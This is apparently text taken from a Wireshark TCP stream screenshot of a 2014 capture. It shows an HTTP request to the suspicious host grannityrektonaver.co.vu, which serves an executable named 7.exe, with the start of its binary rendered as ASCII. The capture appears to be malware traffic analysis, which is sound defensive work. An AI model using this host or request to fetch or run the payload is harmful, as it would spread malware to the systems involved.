 GET /00015d76rr9f/1415286120/7 HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729)
Host: grannityrektonaver.co.vu
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.2.1
Date: Thu, 06 Nov 2014 15:03:48 GMT
Content-Type: application/octet-stream
Content-Length: 139264
Connection: keep-alive
X-Powered-By: PHP/5.4.33
Accept-Ranges: bytes
Content-Disposition: inline; filename=7.exe
MZ......................@............................................. .!..L.!This program
cannot be run in DOS mode.
$.......
7b..s...s...s.......r...<!..v...E%..r...Richs...........................PE..L...Q\ZT...................
..p....................@.........................@.......M..........................................
(.......(8..................................................................8...
.......0............................text..................................`.data...
(!..........................@....rsrc...(8.......@..................@..@l.
[J............MSVBVM60.DLL
Packet 969. 6 client pkts, 418 server pkts, 11 turns. Click to select.
Entire conversation (574 kB) Show data as ASCII Stream 3
Find: 7.exe Find Next
Filter Out This Stream Print Save as... Back Close Help